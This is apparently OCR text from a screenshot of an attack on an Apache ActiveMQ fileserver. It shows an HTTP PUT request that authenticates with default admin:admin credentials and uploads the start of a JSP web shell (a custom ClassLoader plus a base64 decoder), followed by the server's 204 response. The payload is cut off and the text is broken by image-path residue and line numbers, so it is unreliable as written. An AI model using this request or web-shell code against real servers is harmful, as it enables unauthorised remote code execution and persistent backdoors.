 PUT /fileserver/1.txt HTTP/1.1
Host: 192.168.121.128:8161
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 956

<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}

public byte[] base64Decode(String str) throws Exception {
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5